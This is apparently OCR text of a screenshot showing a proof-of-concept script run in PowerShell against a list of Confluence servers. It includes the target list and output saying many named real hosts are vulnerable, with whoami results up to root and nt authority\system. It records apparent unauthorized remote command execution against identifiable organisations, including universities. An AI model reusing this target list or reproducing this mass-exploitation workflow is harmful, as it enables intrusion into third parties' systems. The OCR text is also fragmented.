 组织
新建
打开
选择
名称
修改日期
类
poc.py
2021/9/8 17:28
Je
x.txt
2021/9/8 0:53
TX
x.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
https://demotelefonica.linchpin-intranet.com
https://168.119.52.44
http://185.22.222.22:8090
https://46.243.202.33
https://12.171.137.126
https://conflu.pumasoft.com.pl
http://31.179.175.98:8086
https://intranet.lib.utah.edu
https://dev.confluence.cornell.edu
https://confluence.cornell.edu
https://kb.informationresults.com
https://35.174.56.125
https://138.81.131.157
7.62
Windows PowerShell
PS C:\Users\i\Desktop\98> python .\poc.py .\x.txt
https://conf.snowplus.cn存在漏洞，whoami:aaaaaaaa[confluence1
]
https://47.92.91.135存在漏洞，whoami:aaaaaaaa[confluence1
]
https://39.102.96.115存在漏洞，whoami:aaaaaaaa[confluence
]
https://47.104.87.230存在漏洞，whoami:aaaaaaaa[root
]
https://116.63.69.70存在漏洞，whoami:aaaaaaaa[confluence
]
https://139.9.132.238存在漏洞，whoami:aaaaaaaa[root
]
https://139.196.79.46存在漏洞，whoami:aaaaaaaa[nt authority\system
]
https://62.245.152.42存在漏洞，whoami:aaaaaaaa[confluence
]
https://34.118.8.15存在漏洞，whoami:aaaaaaaa[confluence
]
https://218.78.62.118存在漏洞，whoami:aaaaaaaa[confluence
]
https://docs.altcraft.com存在漏洞，whoami:aaaaaaaa[confluence
]
https://oldmembers.reso.org存在漏洞，whoami:aaaaaaaa[confluence
]
https://4.78.252.225存在漏洞，whoami:aaaaaaaa[confluence
]
https://131.242.177.29存在漏洞，whoami:aaaaaaaa[confluence
]
https://confluence.css.citec.com.au存在漏洞，whoami:aaaaaaaa[confluence